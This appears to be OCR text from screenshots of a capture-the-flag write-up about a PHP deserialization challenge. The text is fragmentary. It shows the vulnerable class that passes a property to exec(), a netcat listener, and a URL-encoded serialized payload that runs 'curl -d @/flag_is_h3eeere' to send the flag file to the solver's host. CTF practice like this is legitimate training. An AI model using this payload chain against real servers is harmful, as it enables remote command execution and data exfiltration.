 <?php
highlight_file(__FILE__);
class minipop{
public $code;
public $qwejaskdjnlka;
public function __toString()
{
if(!preg_match('/\\$\.\!\@\#\%\^\&\*\?\{\}
exec($this->code);
}
return "alright";
}
public function __destruct()
{
echo $this->qwejaskdjnlka;
}
}
if(isset($_POST['payload'])){
//wanna try?
unserialize($_POST['payload']);
}
C:\WINDOWS\system32\cmd.
Microsoft Windows [版本 10.0.26100.4652]
(c) Microsoft Corporation。保留所有权利。
C:\Users\misaki>nc64 -lvp 1999
listening on [any] 1999 ...
192.168.2.112: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [10.88.15.171] from (UNKNOWN) [192.168.2.112] 40953: NO_DATA
POST / HTTP/1.1
Host: 10.88.15.171:1999
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 42
Content-Type: application/x-www-form-urlencoded
flag{ec0adaa5-e639-49de-a2bb-435b732207ea}
4ac82987-556e-4ba3-9366-82be9c752d92.node5.buuoj.cn
查看器 控制台 调试器 网络 样式编辑器 性能
LOAD SPLIT EXECUTE TEST SQLI XS
URL
http://4ac82987-556e-4ba3-9366-82be9c752d92.nod
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
payload=O%3A7%3A%22minipop%22%3A2%3A%7Bs%3A4%3A%22code%22%3BN%3Bs%3A13%3A%22qwejaskd
jnlka%22%3BO%3A7%3A%22minipop%22%3A2%3A%7Bs%3A4%3A%22code%22%3Bs%3A43%3A%22curl+-d+
%40%2Fflag_is_h3eeere+10.88.15.171%3A1999%22%3Bs%3A13%3A%22qwejaskdjnlka%22%3BN%3B%7
D%7Dalright
Name Value
Host 4ac8
Name Value
User-Agent Mozi